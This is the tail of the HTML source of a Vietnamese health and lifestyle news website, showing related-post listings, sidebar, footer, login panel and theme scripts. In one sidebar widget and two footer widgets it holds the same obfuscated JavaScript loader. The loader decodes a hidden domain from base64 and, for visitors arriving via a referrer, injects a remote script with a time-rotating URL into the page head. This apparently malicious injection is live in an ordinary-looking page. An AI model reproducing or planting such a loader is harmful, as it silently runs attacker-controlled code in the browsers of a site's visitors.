				Hoa tươi đìu hiu ngóng khách, &#8216;hoa sầu riêng&#8217; gây sốt ngày 8/3			</span>
	</a>
	</p></div>
</div >
<div  class="post-29483 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Những tiêu chí quan trọng khi lựa chọn đơn vị cho thuê màn hình LED chuyên nghiệp" data-src="https://suckhoevadansinh.com/wp-content/uploads/2025/03/mc2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;400&quot;:&quot;mc2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-tieu-chi-quan-trong-khi-lua-chon-don-vi-cho-thue-man-hinh-led-chuyen-nghiep.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-tieu-chi-quan-trong-khi-lua-chon-don-vi-cho-thue-man-hinh-led-chuyen-nghiep.html" title="Những tiêu chí quan trọng khi lựa chọn đơn vị cho thuê màn hình LED chuyên nghiệp">
			<span class="post-title">
				Những tiêu chí quan trọng khi lựa chọn đơn vị cho thuê màn hình LED chuyên nghiệp			</span>
	</a>
	</p></div>
</div >
<div  class="post-12803 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="7 loại thực phẩm giúp tử cung luôn sạch sẽ , khỏe mạnh" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/photo-2-1619997528842265362269-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;photo-2-1619997528842265362269-86x64.jpeg&quot;,&quot;210&quot;:&quot;photo-2-1619997528842265362269-210x136.jpeg&quot;,&quot;279&quot;:&quot;photo-2-1619997528842265362269-279x220.jpeg&quot;,&quot;357&quot;:&quot;photo-2-1619997528842265362269-357x210.jpeg&quot;,&quot;640&quot;:&quot;photo-2-1619997528842265362269.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/7-loai-thuc-pham-giup-tu-cung-luon-sach-se-khoe-manh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/7-loai-thuc-pham-giup-tu-cung-luon-sach-se-khoe-manh.html" title="7 loại thực phẩm giúp tử cung luôn sạch sẽ , khỏe mạnh">
			<span class="post-title">
				7 loại thực phẩm giúp tử cung luôn sạch sẽ , khỏe mạnh			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_405650310 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[28780],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5965d47"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="405650310"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="405650310" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_93433_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_93433_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_93433_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Ftrailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_93433_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/trailer-tap-6-sao-nhap-ngu-2024-cai-ket-nao-khi-mono-choi-tro-nhin-cuoi.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_93433_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>